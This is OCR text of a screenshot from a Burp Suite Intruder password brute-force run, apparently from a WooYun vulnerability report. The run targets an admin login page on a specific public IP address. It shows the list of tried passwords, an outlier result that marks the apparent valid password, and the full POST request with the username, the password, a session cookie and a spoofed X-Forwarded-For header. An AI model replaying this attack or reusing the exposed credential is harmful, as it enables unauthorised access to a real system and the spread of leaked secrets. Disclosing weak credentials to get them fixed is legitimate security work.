 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
8633 1qazxsw2 200 1064
441 !@#$%^ 200 643
434 Administrator~!@#... 200 643
3975 !@#$% 200 643
3982 !@#$%^&* 200 643
4056 @#$%^& 200 643
4054 !@#$%^& 200 643
3981 !@#$%^ 200 643
9243 !@#$%^ 200 643
27438 !"å$%^ 200 643
28940 !@#$%^&*() 200 643
32599 !@#$%^&* 200 643
38632 200 643
39784 100%sexy 200 643
request response
raw params headers hex
POST /UUMC/login.jsp HTTP/1.1
Host: 106.39.17.117:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://106.39.17.117:8080/UUMC/index.jsp
Cookie: JSESSIONID=ABFD0C8D369F12B51B350BAC05E7E438
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
user=admin&pwd=1qazxsw2&x=44&y=14
www.wooyun.org